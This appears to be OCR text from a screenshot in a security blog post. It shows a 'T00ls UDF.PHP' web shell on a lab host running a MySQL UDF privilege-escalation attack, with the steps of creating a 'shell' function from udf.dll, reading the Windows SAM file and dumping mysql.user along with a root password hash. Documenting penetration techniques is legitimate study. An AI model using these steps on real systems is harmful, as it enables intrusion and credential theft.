 mysqladmin - 192.168.10.46
T00ls UDF.PHP
不安全
192.168.10.46/admin/uploads/udf.php
t00ls UDF.PHP
Logout
69
user():root@localhost
database():mysql
datadir:C:\Documents and Settings\All Users\Application Data\MySQL\MySQL Server 5.4\Data\
basedir:C:\Program Files\MySQL\MySQL Server 5.4\
version():5.4.3-beta-community
plugin_dir:C:\Program Files\MySQL\MySQL Server 5.4\lib\plugin (mysql over 5.1, udf.dll can only dump to plugin_dir) Create PluginDir
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD '*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B' WITH GRANT
OPTION
C:\\Program Files\\MySQL\\MySQL Server 5.4\\lib\\plugin\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select * from mysql.user
Mysql_query Load_File Into OutFile
https://blog.csdn.net/qq_36119192